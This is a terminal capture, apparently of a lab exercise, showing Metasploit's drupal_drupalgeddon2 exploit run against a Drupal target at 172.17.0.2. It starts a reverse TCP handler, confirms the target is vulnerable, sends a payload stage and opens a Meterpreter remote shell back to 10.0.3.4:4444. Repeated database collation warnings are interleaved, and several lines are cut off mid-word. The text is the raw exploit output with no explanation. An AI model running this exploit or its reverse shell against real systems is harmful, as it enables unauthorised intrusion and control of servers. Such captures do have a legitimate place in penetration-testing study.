 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (40004 bytes) to 172.17.0.2
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides vers
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf
LATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides vers
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf
LATION VERSION, or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (10.0.3.4:4444 → 172.17.0.2:37284) at 2025-04-23 05:02:54 -0400